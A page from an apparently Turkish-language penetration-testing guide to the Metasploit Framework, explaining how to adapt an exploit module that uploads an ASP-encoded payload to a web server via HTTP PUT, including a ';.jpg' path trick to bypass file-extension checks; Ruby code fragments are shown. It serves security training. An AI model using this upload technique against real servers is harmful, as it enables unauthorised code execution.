 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                Ocak 2013


Exploit'in çalışması için ihtiyaç duyduğu parametreler ve register_options ile
tanımlanan seçenekler, yukarıdaki satırlardaki gibi kullanılmak için değişkenlere atanır.
Atama esnasında exe değişkenine Metasploit Framework tarafından üretilecek olan
Payload, asp değişkenine üretilen Payload'un ASP olarak kodlanmış hali, path
değişkenine hedef sistemdeki yerleşilecek dizinin rastgele karakterler ile oluşturulması
ve path_tmp ile geçici yükleme esnasında kullanılacak dizin yolunun tanımlanması
sağlanmıştır.


Bu noktada eklememiz gereken satır ise aşağıda görülmektedir; path değişkenine
ekleme yapılarak, nihai dizin yolunun ;.jpg olarak sonlanması sağlanmıştır.
                   path = "#{path};.jpg"


Exploit'in sonrasında ise değişiklik yapılmasına gerek yoktur, çünkü yükleme ve
çalıştırma işlemi varolan biçimde yapılabilmektedir.


                   #
                   # UPLOAD
                   #
                   print_status("Uploading #{asp.length} bytes to #{path_tmp}...")

                   res = send_request_cgi({
                          'uri'          => path_tmp,
                          'method'       => 'PUT',
                          'ctype'        => 'application/octet-stream',
                          'data'         => asp,
                   }, 20)

                   if (! res)
                          print_error("Upload failed on #{path_tmp} [No Response]")
                          return
                   end


Yukarıdaki bölümde görüleceği üzere send_request_cgi ile web sunucusuna HTTP
PUT isteği gönderilmekte; dizin yolu olarak tanımlanmış olan path_tmp ve Payload
olarak tanımlanmış olan asp verileri parametre olarak sunulmaktadır. Sonrasındaki if
sorgusu, web sunucusunun cevap vermemesi durumunda hata üretmek için
koyulmuştur.


                  if (res.code < 200 or res.code >= 300)
                         print_error("Upload failed on #{path_tmp} [#{res.code}
    #{res.message}]")


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                             Sayfa 221
 